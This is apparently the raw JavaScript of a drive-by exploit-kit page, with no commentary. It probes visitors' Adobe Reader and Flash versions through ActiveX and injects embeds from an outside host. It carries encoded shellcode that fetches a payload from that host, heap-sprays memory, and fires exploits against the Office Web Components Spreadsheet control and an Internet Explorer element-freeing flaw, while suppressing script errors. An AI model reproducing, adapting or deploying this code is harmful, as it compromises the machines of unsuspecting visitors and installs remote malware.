

var zmn = null;
try {
    zmn = new ActiveXObject("AcroPDF.PDF");
} catch (e) {}
if (!zmn) {
    try {
        zmn = new ActiveXObject("PDF.PdfCtrl");
    } catch (e) {}
}
if (zmn) {
    lv = ((zmn.GetVersions().split(","))[4].split("="))[1].replace(/\./g, "");
    if ((lv < 900) && (lv != 813)) document.write('<embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=2" width=100 height=100 type="application/pdf"></embed>');
}
try {
    var zmn = 0;
    zmn = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$" + "version").split(",");
} catch (e) {}
if (zmn && (zmn[2] < 124)) document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width=100 height=100 align=middle><param name="movie" value="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/><param name="quality" value="high"/><param name="bgcolor" value="#ffffff"/><embed src="http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=3"/></embed></object>');
var scode = "%u4343%u4343%u4343%u0FEB%u335B%u66C9%u80B9%u8001%uEF33%uE243%uEBFA%uE805%uFFEC%uFFFF%u8B7F%uDF4E%uEFEF%u64EF%uE3AF%u9F64%u42F3%u9F64%u6EE7%uEF03%uEFEB%u64EF%uB903%u6187%uE1A1%u0703%uEF11%uEFEF%uAA66%uB9EB%u7787%u6511%u07E1%uEF1F%uEFEF%uAA66%uB9E7%uCA87%u105F%u072D%uEF0D%uEFEF%uAA66%uB9E3%u0087%u0F21%u078F%uEF3B%uEFEF%uAA66%uB9FF%u2E87%u0A96%u0757%uEF29%uEFEF%uAA66%uAFFB%uD76F%u9A2C%u6615%uF7AA%uE806%uEFEE%uB1EF%u9A66%u64CB%uEBAA%uEE85%u64B6%uF7BA%u07B9%uEF64%uEFEF%u87BF%uF5D9%u9FC0%u7807%uEFEF%u66EF%uF3AA%u2A64%u2F6C%u66BF%uCFAA%u1087%uEFEF%uBFEF%uAA64%u85FB%uB6ED%uBA64%u07F7%uEF8E%uEFEF%uAAEC%u28CF%uB3EF%uC191%u288A%uEBAF%u8A97%uEFEF%u9A10%u64CF%uE3AA%uEE85%u64B6%uF7BA%uAF07%uEFEF%u85EF%uB7E8%uAAEC%uDCCB%uBC34%u10BC%uCF9A%uBCBF%uAA64%u85F3%uB6EA%uBA64%u07F7%uEFCC%uEFEF%uEF85%u9A10%u64CF%uE7AA%uED85%u64B6%uF7BA%uFF07%uEFEF%u85EF%u6410%uFFAA%uEE85%u64B6%uF7BA%uEF07%uEFEF%uAEEF%uBDB4%u0EEC%u0EEC%u0EEC%u0EEC%u036C%uB5EB%u64BC%u0D35%uBD18%u0F10%u64BA%u6403%uE792%uB264%uB9E3%u9C64%u64D3%uF19B%uEC97%uB91C%u9964%uECCF%uDC1C%uA626%u42AE%u2CEC%uDCB9%uE019%uFF51%u1DD5%uE79B%u212E%uECE2%uAF1D%u1E04%u11D4%u9AB1%uB50A%u0464%uB564%uECCB%u8932%uE364%u64A4%uF3B5%u32EC%uEB64%uEC64%uB12A%u2DB2%uEFE7%u1B07%u1011%uBA10%uA3BD%uA0A2%uEFA1";

function ek13() {
    return true;
}
window.onerror = ek13;
var scode1 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0032");
try {
    obj = new ActiveXObject("OWC10.Spreadsheet");
    if (!obj) {
        obj = new ActiveXObject("OWC11.Spreadsheet");
    }
    if (obj) {
        document.write("<script src=http://articles.koraja.com/showcat.php?cid=87&cn=Music+%26+MP3?s=EYq5g7Cg&id=4><\/script>");
        var array = new Array();
        var ls = 0x81000 - (scode1.length * 2);
        var bigblock = unescape("%u0b0c%u0b0C");
        while (bigblock.length < ls / 2) {
            bigblock += bigblock;
        }
        var lh = bigblock.substring(0, ls / 2);
        delete bigblock;
        for (i = 0; i < 0x99 * 2; i++) {
            array[i] = lh + lh + scode1;
        }
        e = new Array();
        e.push(1);
        e.push(2);
        e.push(0);
        e.push(window);
        for (i = 0; i < e.length; i++) {
            for (j = 0; j < 10; j++) {
                try {
                    obj.Evaluate(e[i]);
                } catch (e) {}
            }
        }
        window.status = e[3] + "";
        for (j = 0; j < 10; j++) {
            try {
                obj.msDataSourceObject(e[3]);
            } catch (e) {}
        }
    }
} catch (e) {}
var scode2 = unescape(scode + "%u7468%u7074%u2F3A%u612F%u7472%u6369%u656C%u2E73%u6F6B%u6172%u616A%u632E%u6D6F%u732F%u6F68%u6377%u7461%u702E%u7068%u633F%u6469%u383D%u2637%u6E63%u4D3D%u7375%u6369%u252B%u3632%u4D2B%u3350%u733F%u453D%u7159%u6735%u4337%u2667%u6469%u313D%u0033");
var o84r = new Array();
var m79k = 0x100000 - (scode2.length * 2 + 0x01020);
var d15t = unescape("%u0C0C%u0C0C");
while (d15t.length < m79k / 2) d15t += d15t;
var f20b = d15t.substring(0, m79k / 2);
delete d15t;
for (v95l = 0; v95l < 0xC0; v95l++) o84r[v95l] = f20b + scode2;
CollectGarbage();
var m77k = unescape("%u0b0b%u0b0bAAAAAAAAAAAAAAAAAAAAAAAAA");
var e89f = new Array();
for (var e45n = 0; e45n < 1000; e45n++) e89f.push(document.createElement("img"));
r27n = document.createElement("tbody");
r27n.click;
var o88j = r27n.cloneNode();
r27n.clearAttributes();
r27n = null;
CollectGarbage();
for (var e45n = 0; e45n < e89f.length; e45n++) e89f[e45n].src = m77k;
o88j.click;
document.write("</div>");
7